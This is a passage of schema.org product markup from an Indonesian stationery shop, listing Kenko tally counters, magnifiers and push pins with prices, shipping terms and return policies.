UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-302","brand":"Kenko","manufacturer":"Kenko","sku":"KN-302"},{"@type":"Product","name":"Kenko Hand Tally Counter HT-303 Alat Penghitung Angka","description":"Mencari Kenko Hand Tally Counter HT-303 Alat Penghitung Angka harga murah ? Ada! Supplier ATK Bina mandiri Stationery yang bergerak dalam bidang penyediaan alat tulis kantor (office equipment) jual Hand Counter dengan merk Kenko secara grosir dan eceran. Jangan kuatir harganya, semua atk yang toko bina mandiri stationery jual murah terjangkau bahkan jika pembelian dalam jumlah partai besar harganya bisa di diskusikan dan di negosiasi kan dengan sales kami","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-hand-tally-counter-ht-302-sku-kn-302-sku-kn-ht303_g5qielyd3wnbcvdn.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":16700,"url":"https:\/\/www.hargastationery.com\/kenko-hand-tally-counter-ht-303.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-HT303","brand":"Kenko","manufacturer":"Kenko","sku":"KN-HT303"},{"@type":"Product","name":"Kenko MFG-100 Magnifier Kaca Pembesar","description":"Mencari peralatan-perlengkapan kantor\/sekolah Kaca Pembesar ? apakah belum menemukan toko atk yang tepat buat jadi rekanan\/langganan ? cobalah beli keperluan kantor atau sekolah anda di agen alat tulis bina mandiri stationery. di toko ini semua Kaca Pembesar yang di butuhkan bisa di beli dengan harga pantas dan murah meriah apalagi kalau mereknya Kenko dengan type produk Kenko MFG-100 Magnifier Kaca Pembesar barang bagus yang layak dipakai","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":27400,"url":"https:\/\/www.hargastationery.com\/kenko-mfg-100-magnifier.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-MFG100","brand":"Kenko","manufacturer":"Kenko","sku":"KN-MFG100"},{"@type":"Product","name":"Kenko MFG-60 Magnifier Kaca Pembesar","description":"Harga stationery Kaca Pembesar Kenko MFG-60 Magnifier yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Kaca Pembesar di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk Kenko MFG-60 Magnifier Kaca Pembesar dan minta katalog atk lainnya","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":16700,"url":"https:\/\/www.hargastationery.com\/kenko-mfg-60-magnifier.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-MFG50","brand":"Kenko","manufacturer":"Kenko","sku":"KN-MFG50"},{"@type":"Product","name":"Kenko MFG-75 Magnifier Kaca Pembesar","description":"Katalog alat alat kantor dan sekolah dari merek Kenko memudahkan pembeli untuk memilih barang yang sesuai dengan keperluan pekerjaan di kantor dan sekolah sama halnya jika anda mencari Kenko MFG-75 Magnifier Kaca Pembesar yang merupakan barang atk yang bermutu dalam kategory Kaca Pembesar terbaik","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23800,"url":"https:\/\/www.hargastationery.com\/kenko-mfg-75-magnifier.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-MFG75","brand":"Kenko","manufacturer":"Kenko","sku":"KN-MFG75"},{"@type":"Product","name":"Kenko MFG-90 Magnifier Kaca Pembesar","description":"Jual macam macam alat tulis kebutuhan kantor dan sekolah dengan harga murah dan katalog lengkap contohnya Kenko MFG-90 Magnifier Kaca Pembesar yang tersedia di toko kami bisa di pesan secara online maupun offline dengan menghubungi sales penjualan bina mandiri stationery","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":25600,"url":"https:\/\/www.hargastationery.com\/kenko-mfg-90-magnifier.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-MFG90","brand":"Kenko","manufacturer":"Kenko","sku":"KN-MFG90"},{"@type":"Product","name":"Kenko Push Pin PN-150JR Paku Mading","description":"Distributor Push Pin & Paku Payung yang menjual barang barang dari produsen Kenko pastinya selalu menyediakan type Kenko Push Pin PN-150JR. Demikian juga Distributor ATK Bina Mandiri Stationery menjaga agar barang Kenko Push Pin PN-150JR Paku Mading siap untuk di kirim kepada pelanggan dengan harga yang bersahabat yaitu 9600. Produk Paku Mading Kenko Push Pin PN-150JR bisa di temukan dalam website kami di menu Stationery>Alat Alat Kantor Lainnya>Push Pin & Paku Payung","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-push-pin-pn-150jr-sku-kn-pn150jr_fehqg8uemzzab05e.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9600,"url":"https:\/\/www.hargastationery.com\/kenko-push-pin-pn-150jr.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PN150JR","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PN150JR"},{"@type":"Product","name":"Kenko Push Pin PN-30 Paku Tusuk Warna","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Push Pin & Paku Payung yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Push Pin & Paku Payung kami merekomendasikan Paku Tusuk Warna Kenko Push Pin PN-30 yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Kenko sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-push-pin-pn-30-sku-kn-pn30_6jpxigwdxm4ocbo7.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3300,"url":"https:\/\/www.hargastationery.com\/kenko-push-pin-pn-30.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PN30","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PN30"},{"@type":"Product","name":"Kenko Push Pin PN-50PP Paku Mading","description":"Jual macam macam alat tulis kebutuhan kantor dan sekolah dengan harga murah dan katalog lengkap contohnya Kenko Push Pin PN-50PP Paku Mading yang tersedia di toko kami bisa di pesan secara online maupun offline dengan menghubungi sales penjualan bina mandiri stationery","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-push-pin-pn-50pp-sku-kn-pn50pp_c1zoc2lbgheggie2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.hargastationery.com\/kenko-push-pin-pn-50pp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PN50PP","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PN50PP"},{"@type":"Product","name":"Kenko Thumb Tacks TT-100CPP Paku Payung Kecil","description":"Mencari Kenko Thumb Tacks TT-100CPP Paku Payung Kecil jumlah banyak harga grosir? jangan kuatir kami bisa menyediakan atk permintaan dengan cepat tak hanya jumlah banyak mau beli eceranpun bisa di lakukan di toko bina mandiri stationery. Toko kami juga menjual berbagai macam Push Pin & Paku Payung dari brand Kenko yang populer itu dan harganya pun terbilang murah dan sangat terjangkau pasti sesuai dengan budget pembelian yang di sediakan","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.hargastationery.com\/kenko-thumb-tacks-tt-100cpp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","